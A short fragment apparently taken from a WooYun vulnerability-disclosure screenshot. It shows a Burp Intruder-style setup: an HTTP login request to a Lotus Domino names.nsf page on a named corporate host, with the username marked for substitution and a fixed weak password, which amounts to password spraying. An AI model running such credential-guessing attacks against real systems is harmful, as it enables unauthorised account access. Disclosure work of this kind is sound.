 POST /names.nsf?Login HTTP/1.1
Host: tcoa.jf.faw.com.cn
Content-Length: 174
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.0 Chrome/30.0.1599.101
Safari/537.36
Origin: http://tcoa.jf.faw.com.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://tcoa.jf.faw.com.cn/names.nsf?Login
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
%25%25ModDate=0000000000000000&Username=§aaa§&Password=12345678&RedirectTo=%2Fweboa%2Fwebpage.n
sf%3FOpen&Path_Info=%2Fnames.nsf%3FLogin&response=2&id=&%24PublicAccess=1&ReasonType=2
Add
Clear
Auto
www.wooyun.org